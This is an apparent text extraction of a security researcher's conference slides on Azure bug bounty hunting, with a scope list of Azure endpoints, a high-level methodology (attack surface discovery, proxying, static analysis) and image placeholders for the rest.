# **Climbing Azure's Peaks From 80+ to Top 10, One Bug at a Time**

# **Lidor Ben Shitrit**

Security Researcher https://thisis0xczar.pages.dev/

# **Agenda**

- What Am I Here For ?
- What's in scope?
- Methodology
- Fun Stuff

## **Microsoft MVR 2022 Azure Leaderboard and General Leaderboard**





## **Microsoft MVR 2023 Azure Leaderboard and General Leaderboard**



What's in scope?

#### Examples Endpoints and domains/subdomains

https://oai.azure.com (Azure OpenAI) https://ai.azure.com (Azure AI Studio) https://explorer.digitaltwins.azure.net (DigitalTwins, iOT) https://orcaresearch.blob.core.windows.net (Azure Blob, Storage) https://network.hosting.portal.azure.net (Network Iframes) https://orca-research.eastus.cloudapp.azure.com (Service Fabric) https://main.iothub.ext.azure.com (iOT Hub) https://dev.azure.com (Azure DevOps) https://api.cognitive.microsoft.com (AI/ML Services) https://research-hd.azurehdinsight.net (HDInsight ) https://powerapps.microsoft.com (Power Platform and more) https://app.powerbi.com/ (Power BI) https://eastus2.datalakeanalytics.azure.com (Data Lake Analytics) https://insights.timeseries.azure.com (Time Series Service) https://thisis0xczar.developer.azure-api.net (Developer Portal) https://0xczar.91864.eastus.hdinsightaks.net (HDInsight on AKS) https://main.iothub.ext.azure.com (IOT Hub) https://0xczar-diagnostics.azurefd.net (Azurefd) \*.graph.windows.net / \*.onmicrosoft.com (Azure AD) \*.azure-api.net (Azure API Management) \*.cloudapp.net (Azure Cloud Services and Azure VM) \*.cloudapp.azure.com (Azure Cloud Services) \*.azurecr.io (Azure Container Registry) \*.vo.msecnd.net (Azure Content Delivery Network (CDN)) \*.cosmos.azure.com (Azure Cosmos DB) \*.documents.azure.com (Azure Cosmos DB) \*.azurefd.net (Azure Front Door) \*.vault.azure.net (Azure Key Vault) \*.azmk8s.io (Azure Kubernetes Service) \*.management.core.windows.net (Azure Management Services) \*.origin.mediaservices.windows.net (Azure Media Services) \*.queue.core.windows.net (Azure Queue Storage) \*.servicebus.windows.net (Azure Service Bus) \*.database.windows.net (Azure SQL Database) \*.azureedge.net (Azure Stack Edge and Azure IoT Edge) \*.trafficmanager.net (Azure Traffic Manager)

And many many more…

#### What's in scope?



And many many more…

What's in scope?



What's in scope?



What's in scope?



### **Methodology**

- **Attack Surface Discovery** Identifying and analyzing the exposed surface area of Azure services and endpoints equips attackers with insights to target vulnerabilities, allowing for effective exploitation and potential compromise.
- **Proxying** Intercepting all traffic coming from Azure various domains and services based on predefined preset. Burp Suite (and not only) is King.
- **Static Code Analysis** Identifying potential bugs and vulnerabilities in different services endpoints and JS, Java etc file and reviewing relevant Github repos etc.



#### **Azure Virtual Machine** Use Case



#### **Azure Virtual Machine** Use Case

